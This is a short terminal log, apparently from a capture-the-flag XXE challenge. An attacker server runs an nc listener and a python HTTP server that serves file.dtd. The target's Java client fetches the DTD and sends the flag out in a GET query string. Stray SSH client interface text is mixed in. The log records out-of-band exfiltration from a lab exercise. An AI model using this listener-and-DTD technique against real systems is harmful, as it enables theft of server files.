 root@iZj6cjd5r2ku3z3i7xpm1vZ:~# nc -lnvp 7777
Listening on 0.0.0.0 7777
Connection received on 1.14.71.254 40392
GET /?p=NSSCTF{04159087-4eb5-4956-b50e-d0332e36ae8e} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host: 7777
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
名称 所有会...
类型 文件夹
子项目 1
主机
端口 22
协议 SSH
用户名
root@iZj6cjd5r2ku3z3i7xpm1vZ:~# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
1.14.71.254 - - [17/Apr/2024 17:38:19] "GET /file.dtd HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@iZj6cjd5r2ku3z3i7xpm1vZ:~# ^C
root@iZj6cjd5r2ku3z3i7xpm1vZ:~# ^C
root@iZj6cjd5r2ku3z3i7xpm1vZ:~#
ssh://root@ SSH2 xterm 95x31 31,33